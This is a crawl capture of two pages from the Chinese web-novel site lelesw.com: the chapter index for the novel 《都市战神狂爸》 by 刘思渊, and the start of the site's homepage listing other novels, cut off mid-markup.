

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lelesw.com/xs/349811138.html
body_size: 6639
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>都市战神狂爸免费全文 刘思渊_第96章 称兄道弟（大结局）_全本TXT下载 - 乐乐书屋 </title><meta name="keywords" content="都市战神狂爸免费全文 刘思渊_第96章 称兄道弟（大结局）_全本TXT下载" /><meta name="description" content="《都市战神狂爸》这本书真的很好看！作者刘思渊文笔就很不错，给人一种很轻松幽默的感觉。其次，把主人公叶凡苏颜描写得栩栩如生。再者，故事剧情与背景等设定也非常好，相当好看的一本书" /><meta name="apple-mobile-web-app-title" content="乐乐书屋" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.lelesw.com/xs/349811138.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.lelesw.com/xs/349811138.html" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://162.209.217.98:64567/xcdn9/css/_357a9b93.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:image" content="//cdn.lelesw.com/def_349811138_20896.jpg?sm"/><meta property="og:novel:category" content="都市小说"/><meta property="og:description" content="《都市战神狂爸》这本书真的很好看！作者刘思渊文笔就很不错，给人一种很轻松幽默的感觉。其次，把主人公叶凡苏颜描写得栩栩如生。再者，故事剧情与背景等设定也非常好，相当好看的一本书"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:latest_chapter_url" content="https://lelesw.com/xs/349811138/96.html"/><meta property="og:novel:book_name" content="都市战神狂爸"/><meta property="og:url" content="https://lelesw.com/xs/349811138.html"/><meta property="og:novel:update_time" content="2017-11-25"/><meta property="og:novel:latest_chapter_name" content="第96章 称兄道弟（大结局） 都市战神狂爸"/><meta property="og:novel:author" content="刘思渊"/><meta property="og:type" content="novel"/><meta property="og:novel:read_url" content="https://lelesw.com/xs/349811138.html"/><meta property="og:title" content="都市战神狂爸"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',TJN='pv',TWMO='hk',COOKIE_PRE='5ycw1',APP_NAME='乐乐书屋',FORM_HASH='4ba28ae3g9e359',TWPC='big5',MOD='',DOMA='lelesw.com',xCoverList=[],ADN='od',CDN='https://162.209.217.98:64567/xcdn9/',TJ='H235ycw1',CDNV='318',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.lelesw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="乐乐书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">乐乐书屋</span><span class="slogan">lelesw.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩书名，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/kongbulingyi/">恐怖灵异</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/remeng.html">排行小说</a></li><li><a href="/books/">小说分类</a></li><li><a href="/finish.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.lelesw.com/xs/349811138.html" title="都市战神狂爸">手机阅读《都市战神狂爸》</a></div><a href="/">乐乐书屋</a> &gt; <a href="/youxiyijie/">游戏异界</a> &gt; <a href="/xs/349811138.html">都市战神狂爸</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.lelesw.com/def_349811138_20896.jpg?sm" author="刘思渊" alt="都市战神狂爸" /><span class="b"></span></div><div id="info"><h1>都市战神狂爸</h1><p>作者：<a href="/writer/aOb6edIterO5eO.html" target="_blank">刘思渊</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="s4EY6" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="s4EY6" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/349811138/">TXT下载</a></p><p>更新时间：2017-11-25 15:32:38&nbsp;[共96章] <p>最新：<a href="/xs/349811138/96.html" title="">第96章 称兄道弟（大结局）</a></p><div class="clear"></div><div id="intro">《<a href="/j/envymkcmzvysl.html">都市战神狂爸</a>》这本书真的很好看！作者刘思渊文笔就很不错，给人一种很轻松幽默的感觉。其次，把主人公<a href="/lead/c92Tef8bOe1a7xe6bfxeO.html">叶凡苏颜</a>描写得栩栩如生。再者，故事剧情与背景等设定也非常好，相当好看的一本书 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xs/amQZ.html" target="_blank" title="无限绿世界">无限绿世界</a><a href="/kanshu/XLL0SXD.html" title="宇崎在第几集表白的" target="_blank">宇崎在第几集表白的</a> (高辣小说) 、 <a href="/xs/wUTe.html" target="_blank" title="烈火凤凰">烈火凤凰</a><a href="/kanshu/31DqIGv.html" title="海洋之星MAX增强版" target="_blank">海洋之星MAX增强版</a> 、 <a href="/xs/187956210.html" target="_blank" title="我在斗罗的签到生活">我在斗罗的签到生活</a> (升级练功) 、 <a href="/xs/246508427.html" target="_blank" title="神级召唤师">神级召唤师</a> (恐怖惊悚) 、 <a href="/xs/bYax.html" target="_blank" title="末世到星际之军婚难离">末世到星际之军婚难离</a> (重生小说) 、 <a href="/xs/ahpT.html" target="_blank" title="宅男恋上百合花（简）">宅男恋上百合花（简）</a> (高辣小说) 、 <a href="/xs/Thlm.html" target="_blank" title="同居诱惑：香车美人（同居侄儿我还要：好色小姨）">同居诱惑：香车美人（同居侄儿我还要：好色小姨）</a> (都市生活) 、 <a href="/xs/338207328.html" target="_blank" title="官运之女人天助">官运之女人天助</a><a href="/kanshu/Qed1hzy.html" title="左关云" target="_blank">左关云</a> (玄幻奇幻) 、 <a href="/xs/wKPj.html" target="_blank" title="我出版发行了师尊情史">我出版发行了师尊情史</a><a href="/kanshu/zllBcqQ.html" title="娱乐部门的英文" target="_blank">娱乐部门的英文</a> (玄幻奇幻) 、 <a href="/xs/1098162152.html" target="_blank" title="神瞳鉴宝之出狱后我开了天眼">神瞳鉴宝之出狱后我开了天眼</a> (升级练功) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《都市战神狂爸》 正文 </dt><dd><a href="/xs/349811138/1.html">第1章 战神出狱，我有女儿了！</a></dd><dd><a href="/xs/349811138/2.html">第2章 她是我的女人，谁敢动她？</a></dd><dd><a href="/xs/349811138/3.html">第3章 樱花已灿，雾尽风暖！</a></dd><dd><a href="/xs/349811138/4.html">第4章 父女相认，大英雄爸爸</a></dd><dd><a href="/xs/349811138/5.html">第5章 苏颜，我爱你</a></dd><dd><a href="/xs/349811138/6.html">第6章 我，已经有老公了</a></dd><dd><a href="/xs/349811138/7.html">第7章 给我老婆道歉，否则杀无赦</a></dd><dd><a href="/xs/349811138/8.html">第8章 迷路的笨爸爸</a></dd><dd><a href="/xs/349811138/9.html">第9章 冠盖云集，只为轩辕而来</a></dd><dd><a href="/xs/349811138/10.html">第10章 误会</a></dd><dd><a href="/xs/349811138/11.html">第11章 无耻的杨鸿宇</a></dd><dd><a href="/xs/349811138/12.html">第12章 纵使世间皆敌，我也护你周全</a></dd><dd><a href="/xs/349811138/13.html">第13章 你完了</a></dd><dd><a href="/xs/349811138/14.html">第14章 鄙人不才，正是轩辕！</a></dd><dd><a href="/xs/349811138/15.html">第15章 他，真是轩辕战神</a></dd><dd><a href="/xs/349811138/16.html">第16章 死罪可免，活罪难逃</a></dd><dd><a href="/xs/349811138/17.html">第17章 你们男人，真恶心</a></dd><dd><a href="/xs/349811138/18.html">第18章 家宴上的羞辱</a></dd><dd><a href="/xs/349811138/19.html">第19章 成众矢之</a></dd><dd><a href="/xs/349811138/20.html">第20章 三张邀请函</a></dd><dd><a href="/xs/349811138/21.html">第21章 我，用人格发誓</a></dd><dd><a href="/xs/349811138/22.html">第22章 冰淇淋和小鸡腿</a></dd><dd><a href="/xs/349811138/23.html">第23章 这世界欠你的温柔，我给</a></dd><dd><a href="/xs/349811138/24.html">第24章 踏入华鼎，横幅齐天</a></dd><dd><a href="/xs/349811138/25.html">第25章 位置</a></dd><dd><a href="/xs/349811138/26.html">第26章 随我来</a></dd><dd><a href="/xs/349811138/27.html">第27章 情侣定制座</a></dd><dd><a href="/xs/349811138/28.html">第28章 你在教我做事</a></dd><dd><a href="/xs/349811138/29.html">第29章 要求随便提</a></dd><dd><a href="/xs/349811138/30.html">第30章 神秘大礼</a></dd><dd><a href="/xs/349811138/31.html">第31章 离别</a></dd><dd><a href="/xs/349811138/32.html">第32章 还得靠慕晴</a></dd><dd><a href="/xs/349811138/33.html">第33章 私人恩怨（上）</a></dd><dd><a href="/xs/349811138/34.html">第34章 私人恩怨（下）</a></dd><dd><a href="/xs/349811138/35.html">第35章 我叶凡，说到做到！（上）</a></dd><dd><a href="/xs/349811138/36.html">第36章 我叶凡，说到做到！（下）</a></dd><dd><a href="/xs/349811138/37.html">第37章 饕鬄盛宴，豪华包间（上）</a></dd><dd><a href="/xs/349811138/38.html">第38章 饕鬄盛宴，豪华包间（下）</a></dd><dd><a href="/xs/349811138/39.html">第39章 不一起睡啊（上）</a></dd><dd><a href="/xs/349811138/40.html">第40章 不一起睡啊（下）</a></dd><dd><a href="/xs/349811138/41.html">第41章 亲戚的嘴脸（上）</a></dd><dd><a href="/xs/349811138/42.html">第42章 亲戚的嘴脸（下）</a></dd><dd><a href="/xs/349811138/43.html">第43章 我，奉陪到底（上）</a></dd><dd><a href="/xs/349811138/44.html">第44章 我，奉陪到底（下）</a></dd><dd><a href="/xs/349811138/45.html">第45章 登门道歉（上）</a></dd><dd><a href="/xs/349811138/46.html">第46章 登门道歉（下）</a></dd><dd><a href="/xs/349811138/47.html">第47章 贵夫人，好大的气魄（上）</a></dd><dd><a href="/xs/349811138/48.html">第48章 贵夫人，好大的气魄（下）</a></dd><dd><a href="/xs/349811138/49.html">第49章 我，受得起（上）</a></dd><dd><a href="/xs/349811138/50.html">第50章 我，受得起（下）</a></dd><dd><a href="/xs/349811138/51.html">第51章 滚（上）</a></dd><dd><a href="/xs/349811138/52.html">第52章 滚（下）</a></dd><dd><a href="/xs/349811138/53.html">第53章 计划书（上）</a></dd><dd><a href="/xs/349811138/54.html">第54章 计划书（下）</a></dd><dd><a href="/xs/349811138/55.html">第55章 人情冷暖（上）</a></dd><dd><a href="/xs/349811138/56.html">第56章 人情冷暖（下）</a></dd><dd><a href="/xs/349811138/57.html">第57章 倒戈的爸妈（上）</a></dd><dd><a href="/xs/349811138/58.html">第58章 倒戈的爸妈（下）</a></dd><dd><a href="/xs/349811138/59.html">第59章 必须是苏颜（上）</a></dd><dd><a href="/xs/349811138/60.html">第60章 必须是苏颜（下）</a></dd><dd><a href="/xs/349811138/61.html">第61章 女王三饰（上）</a></dd><dd><a href="/xs/349811138/62.html">第62章 女王三饰（下）</a></dd><dd><a href="/xs/349811138/63.html">第63章 初见叶凡（上）</a></dd><dd><a href="/xs/349811138/64.html">第64章 初见叶凡（下）</a></dd><dt>《都市战神狂爸》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xs/349811138/96.html">第96章 称兄道弟（大结局）</a></dd><dd><a href="/xs/349811138/95.html">第95章 神乎其神的医术</a></dd><dd><a href="/xs/349811138/94.html">第94章 好，我跟你赌</a></dd><dd><a href="/xs/349811138/93.html">第93章 解铃人还需系铃人</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xs/349811138/index_1.html">上页</a><b>1</b><a href="/xs/349811138/index_2.html">2</a><a href="/xs/349811138/index_2.html">下页</a><select id="jump" onchange="location.href='/xs/349811138/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 64; i <= 2; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 96 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xs/1621181608.html" target="_blank" title="火影：宠妹就变强">火影：宠妹就变强</a>、 <a href="/kanshu/vwQbtdr.html" title="姜召廷" target="_blank">姜召廷</a>、 <a href="/xs/whsS.html" target="_blank" title="开个诊所来修仙">开个诊所来修仙</a>、 <a href="/kanshu/Y4OZTDy.html" title="张夜枫" target="_blank">张夜枫</a>、 <a href="/xs/hAK.html" target="_blank" title="全球三国">全球三国</a>、 <a href="/xs/1593742764.html" target="_blank" title="斗罗之开局签到女神小舞">斗罗之开局签到女神小舞</a>、 <a href="/xs/wpZY.html" target="_blank" title="老兵新警">老兵新警</a>、 <a href="/kanshu/wYoxuG1.html" title="陈鱼鱼" target="_blank">陈鱼鱼</a>、 <a href="/xs/TIwt.html" target="_blank" title="深藏的罪恶">深藏的罪恶</a>、 <a href="/kanshu/qvVwImL.html" title="新西兰官网" target="_blank">新西兰官网</a>、 <a href="/xs/aB6J.html" target="_blank" title="po-18.com被儿子死对头睡过之后（np 母子 年下）">po-18.com被儿子死对头睡过之后（np 母子 年下）</a>、 <a href="/xs/1038681946.html" target="_blank" title="全球高武">全球高武</a>、 <a href="/xs/131933024.html" target="_blank" title="西游：别装了，你才是孙悟空">西游：别装了，你才是孙悟空</a>、 <a href="/kanshu/VmmqcL.html" title="太匆匆霓裳泪番外" target="_blank">太匆匆霓裳泪番外</a>、 <a href="/xs/hL81.html" target="_blank" title="我有一支星际舰队">我有一支星际舰队</a>、 <a href="/kanshu/EVqlIXP.html" title="沐虎臣" target="_blank">沐虎臣</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>㊀ 小说的未来，是需要你我共同的努力！《都市战神狂爸》是一本优秀小说，为了让作者:刘思渊 能提供更多更好崭新的作品，请您购买本书的VIP或都市战神狂爸完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！</p><p>㊁ 乐乐书屋提供都市战神狂爸无弹窗阅读，天天更新本书，“是真正的无弹窗小说网”</p><p>㊂ 我们将让读者享受干净，清静的阅读环境、日更月更，但如果您发现本小说都市战神狂爸最新章节，而本站又没有更新，请通知乐乐书屋，您的支持是我们最大的动力。</p><p>㊃ 如果读者在阅读都市战神狂爸时对作品内容、版权等方面有质疑，或对本站有意见建议请联系管理员处理。</p><p>㊄ 本小说《都市战神狂爸》是本好看的扮猪吃虎小说，但其内容仅代表作者刘思渊本人的观点，与乐乐书屋的立场无关。</p><p>㊅ 希望您多多支持本站，非常感谢您的支持！。读者在都市战神狂爸全文阅读中如发现内容有与法律抵触之处，请马上向本站举报</p><p>*. <a href="/j/envymkcmzvysl.html">（扮猪吃虎、医生、风水异术）都市战神狂爸,免费全文,刘思渊,在线阅读无广告,叶凡苏颜</a>/<span class="gray">2016-12-02 17:28:37</span></p><p>*. <a href="/xs/349811138_1008209056.html">都市战神狂爸,精彩大结局,刘思渊 免费全文阅读,叶凡苏颜</a>/<span class="gray">2017-07-07 20:09:42</span></p><p>*. <a href="/j/awvqmlhzxz81y.html">都市战神狂爸,全文阅读,刘思渊 精彩无弹窗阅读,叶凡苏颜</a>/<span class="gray">2017-12-28 21:46:00</span></p><p>*. <a href="/j/vv9pymtlqok2p.html">都市战神狂爸全文TXT下载,扮猪吃虎、医生、风水异术,免费全文下载</a>/<span class="gray">2018-08-27 19:37:43</span></p><p>*. <a href="/xs/349811138_809416966.html">都市战神狂爸,现代,刘思渊,精彩阅读,在线阅读无广告</a>/<span class="gray">2017-06-23 22:50:45</span></p></div></div><script src="/click/349811138"></script><script src="/5yd1m/318.baiduhhhv"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.lelesw.com/">乐乐书屋</a>(lelesw.com) All Rights Reserved. <a href="//big5.lelesw.com/xs/349811138.html" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/vmail@7881.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:64567/xcdn9/js/_init.js?318"></script><script src="https://162.209.217.98:64567/xcdn9/www1/_common.js?318"></script><script use="10.646ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lelesw.com/?FROM=bjs&u=BJS
body_size: 9508
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>乐乐书屋-每天更新优秀的免费小说</title><meta name="keywords" content="乐乐书屋|言情小说" /><meta name="description" content="乐乐书屋(lelesw.com)：创立于2011年，提供穿越架空以及精彩小说在线阅读及下载。" /><meta name="apple-mobile-web-app-title" content="乐乐书屋" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.lelesw.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.lelesw.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://162.209.217.98:64567/xcdn9/css/_357a9b93.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',TJN='pv',TWMO='hk',COOKIE_PRE='5ycw1',APP_NAME='乐乐书屋',FORM_HASH='a97e919ag9e35w',TWPC='big5',MOD='',DOMA='lelesw.com',xCoverList=[],ADN='od',CDN='https://162.209.217.98:64567/xcdn9/',TJ='H235ycw1',CDNV='318',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.lelesw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="乐乐书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">乐乐书屋</span><span class="slogan">lelesw.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩书名，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/kongbulingyi/">恐怖灵异</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/remeng.html">排行小说</a></li><li><a href="/books/">小说分类</a></li><li><a href="/finish.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xs/ThkD.html" title=""><img data-lazy="//cdn.lelesw.com/upfile/A/NdTC.jpg?sm" alt="论鬼攻的和谐生活" author="大名子" src="/vloadeUd.svg" /></a></div><dl><dt><span>大名子</span><a href="/xs/ThkD.html" title="">论鬼攻的和谐生活</a></dt><dd>文案 何易之喜欢他男神很久了，比较奇怪的是男神长年体温较冷，然而这一切都不是问题。 直到他千方百计...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/bnq0.html" title=""><img data-lazy="//cdn.lelesw.com/upfile/e/rwp.jpg?sm" alt="清穿之太子娇妃" author="雪中回眸" src="/vloadeUd.svg" /></a></div><dl><dt><span>雪中回眸</span><a href="/xs/bnq0.html" title="">清穿之太子娇妃</a></dt><dd>云起高人气VIP完结 总点击：207232 总人气：104173 总推荐：183189 雅...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/a0xR.html" title=""><img data-lazy="//cdn.lelesw.com/def_2030879200_18210.jpg?sm" alt="江不渡" author="煤那个球" src="/vloadeUd.svg" /></a></div><dl><dt><span>煤那个球</span><a href="/xs/a0xR.html" title="">江不渡</a></dt><dd>废文完结 Tag列表：原创小说、BL、长篇、完结、古代、狗血、1v1、荤素均衡 简介：有心计狐狸攻X傻...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/TedO.html" title=""><img data-lazy="//cdn.lelesw.com/upfile/7/7ho.jpg?sm" alt="重生九十年代纪事" author="YTT桃桃" src="/vloadeUd.svg" /></a></div><dl><dt><span>YTT桃桃</span><a href="/xs/TedO.html" title="">重生九十年代纪事</a></dt><dd>起点VIP完结 122.9万字|121.08万总点击|31.18万总推荐 【文案】 金牌女主播江男，被...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/TeHg.html" title=""><img data-lazy="//cdn.lelesw.com/upfile/V/I3S.jpg?sm" alt="末世女重生七零年代" author="花未老" src="/vloadeUd.svg" /></a></div><dl><dt><span>花未老</span><a href="/xs/TeHg.html" title="">末世女重生七零年代</a></dt><dd>云起书院VIP完结 总点击：27925 总人气：3025 总推荐：5649...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/6wx.html" title=""><img data-lazy="//cdn.lelesw.com/def_1309182432_27800.jpg?sm" alt="穿越恋上女魔头" author="橙语墨" src="/vloadeUd.svg" /></a></div><dl><dt><span>橙语墨</span><a href="/xs/6wx.html" title="">穿越恋上女魔头</a></dt><dd>本帖最后由 月十七 于 21:54 编辑  我要赚回来。。。RP神马的=。=  我叫殷鸽...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">百合</span><span class="s2"><a href="/xs/anfY.html" title="">宫倾</a></span><span class="s5">明也</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1799151340.html" title="">每次快穿睁眼都在被啪啪（NP）</a></span><span class="s5">咖啡因</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/wOis.html" title="">男妻炼丹师</a></span><span class="s5">水晶果果</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/bt5F.html" title="">重生之“请”君入瓮</a></span><span class="s5">晚兮</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1086810028.html" title="">淫乱小镇</a></span><span class="s5">墨寒砚</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1770046554.html" title="">角色扮演之羞耻度爆棚2()</a></span><span class="s5">碎冰</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/b7bN.html" title="">重生初中校园：军少，限量宠</a></span><span class="s5">夏至未晚</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/aEol.html" title="">万人嫌被崽带跑后清冷仙尊失控了</a></span><span class="s5">听雨江楼上</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/xs/bJuT.html" title="">（无限恐怖同人）无限道武者路</a></span><span class="s5">饥饿2006</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/b7a.html" title="">异界之魔武流氓</a></span><span class="s5">新版红双喜</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xs/haHO.html" title="">化缘之路鬼事多</a></span><span class="s5">少忧</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/biOE.html" title="">静候三餐</a></span><span class="s5">傅宝珍</span></li><li><span class="s1">情感</span><span class="s2"><a href="/xs/TZYW.html" title="">君子有九思（网络版）</a></span><span class="s5">东奔西顾</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xs/wxKi.html" title="">拯救恋爱脑</a></span><span class="s5">假大骗子</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/xs/hMeS.html" title="">名门暖婚之权爷追妻攻略/名门暖婚：权爷盛宠妻</a></span><span class="s5">月初姣姣</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1970757971.html" title="">扶摇夫人(BG肉)</a></span><span class="s5">zydzyd</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/xs/bCnD.html" target="_blank" title="重生名门老公溺宠"><img data-lazy="//cdn.lelesw.com/upfile/L/YdU.jpg?sm" alt="重生名门老公溺宠" author="鸾烛摇曳" /></a></div><dl><dt><a href="/xs/bCnD.html" title="重生名门老公溺宠">重生名门老公溺宠</a></dt><dd>左致远曾经说：“佳音，就算你一无所有，声名狼藉，我也仍旧想要娶你。”穆佳音嫁的满心欢喜。可婚后左致远的...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/aQcZ.html" title="七零笨蛋美人有个大商场">七零笨蛋美人有个大商场</a>/令雾</li><li><a href="/xs/hhQU.html" 